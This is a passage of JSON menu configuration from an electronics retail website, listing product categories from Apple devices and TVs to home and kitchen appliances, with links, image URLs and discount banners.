M3","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98782","name":"MacBook Air","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98783","name":"MacBook Air M2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air\/m2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98784","name":"Macbook Air M1","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air\/m1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98792","name":"iPads","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98786","name":"iPad Pro","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98787","name":"iPad Pro 2022","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro-2022.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98788","name":"iPad Pro 2021","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro-2021.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98789","name":"iPad Air","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-air.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98790","name":"iPad Mini","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-mini.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98791","name":"iPad 10th generation","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-10th-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98798","name":"Apple Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/apple-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98793","name":"iPhone Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger\/apple-adaptors.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98794","name":"iPhone Cases","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case\/apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98795","name":"Magsafe Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/magsafe.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98796","name":"Magsafe Cases","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case\/magsafe-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98797","name":"iPad Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98807","name":"Apple Watch","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98799","name":"Apple Watch Ultra 2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-ultra-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98800","name":"Apple Watch Ultra","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-ultra.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98801","name":"Apple Watch Series 9 ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-series-9.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98802","name":"Apple Watch Series 8","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-8.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98803","name":"Apple Watch Series 7","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-7.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98804","name":"Apple Watch Series 6","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-6.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98805","name":"Apple Watch SE","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-se-2nd-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98806","name":"Apple Watch Straps","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watchband-for-apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98810","name":"AirPods","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/airpods.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98808","name":"AirPod Cases","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/airpods-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98809","name":"Apple Headphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/headphones\/apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98831","name":"TV & Audio","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smart TV","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Up to 35% OFF","button":"","tag":"","link":"sony-bravia-xr-series-x95j-65-inch-led-android-4k-hdr-smart-tv-xr-65x95j.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=20&quality=90"},"title":"JBL Partybox","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"jbl-partybox-1000-powerful-bluetooth-party-speaker.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"SHOP NOW","button":"","tag":"","link":"mi-box-s-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98817","name":"Smart TV","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98812","name":"Samsung TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98813","name":"Sony TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/sony.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98814","name":"Hisense TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/hisense.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98815","name":"Xiaomi TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98816","name":"LG TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/lg.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98824","name":"Bluetooth Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98818","name":"Marshall","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/marshall.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98819","name":"JBL","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/jbl.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98820","name":"Sony","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/sony.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98821","name":"Bose","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/bose.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98822","name":"Harman Kardon","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/harman-kardon.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98823","name":"Mi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98830","name":"Television Accessories","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98825","name":"Streaming Devices","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/streaming-device.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98826","name":"TV Wall Mounts","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/tv-wall-mount.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98827","name":"Home theater Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/speakers.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98828","name":"Soundbars","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/speakers\/sound-bars.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98829","name":"VR Headsets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/vr-headset.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98848","name":"Home Appliances","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98836","name":"Garment Steamers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/garment-steamer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98832","name":"Heaters","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/heater.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98833","name":"Steam Iron Box","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/steam-iron.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98834","name":"Extension Sockets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/plug-extension-socket.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98835","name":"Air Purifiers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/air-purifier.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98841","name":"Ceiling Fans","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/ceiling-fan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98837","name":"Stand Fan","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/stand-fan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98838","name":"Air Coolers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/air-cooler.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98839","name":"Box Fans","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/box-fan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98840","name":"Bug Zappers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/bug-killer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98847","name":"Smart TV","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98842","name":"Washing Machines","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/washing-machine.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98843","name":"Refrigerators","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/refrigerator.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98844","name":"Torches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"lighting-devices\/torch-light.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98845","name":"LED Emergency Lights","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"lighting-devices\/led-emergency.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98846","name":"Vacuum Cleaners","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/vacuum-cleaner.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98877","name":"Kitchen Appliances","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98854","name":"Blenders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/blender.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98849","name":"Coffee Grinders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/coffee-grinder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98850","name":"Hand 